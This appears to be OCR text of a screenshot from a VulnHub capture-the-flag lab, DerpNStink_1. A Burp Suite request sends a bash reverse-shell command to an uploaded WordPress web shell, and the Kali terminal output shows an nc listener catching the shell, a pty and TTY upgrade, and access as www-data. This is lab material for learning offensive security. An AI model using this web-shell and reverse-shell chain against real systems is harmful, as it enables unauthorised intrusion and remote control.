 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < ▾ > ▾ Target: http://derpnstink.local HTTP/1 ?
Request Response
Pretty Raw Hex \n ≡
INSPECTOR
1 GET /weblog/wp-content/uploads/slideshow-gallery/shell.php?cmd=bash+-c+'bash+-i+>%26+/dev/tcp/10.0.0.1/21+0>%261' HTTP/1.1
2 Host: derpnstink.local
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wp-settings-time-2=1632699993; wp-settings-2=mfold%3Do; wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_ef6a5fe14854bbc5e051bfac8b7603e7=
admin%7C1632926395%7CffWlFADGHQNNgzDqIOOIpj7ryr5R9vQ1hWhjrTW27V9%7Cc27480eeecf7668d28c8bb24b812760107de7e58e7414f22ce97e27604b38b6d
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12
? Search... 0 matches
Done 0 bytes
kali@kali: ~/Documents/VulnHub/DerpNStink_1 157x24
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1]
└─$ nc -lvnp 21 130 ⨯
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::21
Ncat: Listening on 0.0.0.0:21
Ncat: Connection from 10.0.0.21.
Ncat: Connection from 10.0.0.21:40534.
bash: cannot set terminal process group (1263): Inappropriate ioctl for device
bash: no job control in this shell
</html/weblog/wp-content/uploads/slideshow-gallery$ python3 -c "import pty;pty.spawn('/bin/bash');"
<loads/slideshow-gallery$ python3 -c "import pty;pty.spawn('/bin/bash');"
</html/weblog/wp-content/uploads/slideshow-gallery$ export TERM=xterm
export TERM=xterm
www-data@DeRPnStiNK:/var/www/html/weblog/wp-content/uploads/slideshow-gallery$ ^Z
zsh: suspended  nc -lvnp 21
┌──(kali㉿kali)-[~/Documents/VulnHub/DerpNStink_1]
└─$ stty raw -echo;fg; 148 ⨯ 1 ⚙
[1]  + continued  nc -lvnp 21
dww-data@DeRPnStiNK:/var/www/html/weblog/wp-content/uploads/slideshow-gallery$ i
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@DeRPnStiNK:/var/www/html/weblog/wp-content/uploads/slideshow-gallery$